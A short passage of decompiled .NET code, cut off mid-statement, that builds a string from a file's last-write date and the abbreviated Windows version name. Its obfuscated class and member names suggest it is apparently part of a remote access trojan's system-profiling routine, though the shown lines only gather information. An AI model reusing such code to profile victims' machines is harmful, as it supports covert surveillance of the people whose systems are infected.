 }
try
{
text = text + OK.LO.LastWriteTime.Date.ToString("yy-MM-dd") + OK.Y;
}
catch (Exception expr_15C)
{
ProjectData.SetProjectError(expr_15C);
text = text + "??-??-??" + OK.Y;
ProjectData.ClearProjectError();
}
text = text + "" + OK.Y;
try
{
text += OK.F.Info.OSFullName.Replace("Microsoft", "").Replace("Windows", "Win").Replace("®"
}
catch (Exception expr_1FF)
{
ProjectData.SetProjectError(expr_1FF);
text += "??";
ProjectData.ClearProjectError();
}
text += "SP";